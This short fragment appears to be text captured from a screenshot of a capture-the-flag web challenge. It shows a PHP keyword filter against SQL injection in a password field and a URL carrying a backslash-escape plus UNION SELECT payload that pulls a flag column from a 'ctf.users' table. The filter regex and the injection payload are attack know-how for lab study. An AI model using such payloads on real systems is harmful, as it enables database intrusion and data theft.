 if(isset($_REQUEST['password'])){
if(preg_match( pattern: "/(?:\w*)\W*?[a-z].*(R|ELECT|OIN|NTO|HERE|NION)/i", $_REQUEST['pas
die("Attack detected!!!");
}
http://127.0.0.....php?username=\ × http://127.0.0.1...ex1.php?var=get × http://192.168....20ctf.users%23 ×
192.168.248.131/ctf/index.php?username=\&password= union select 1,flag,3,4 from ctf.users%23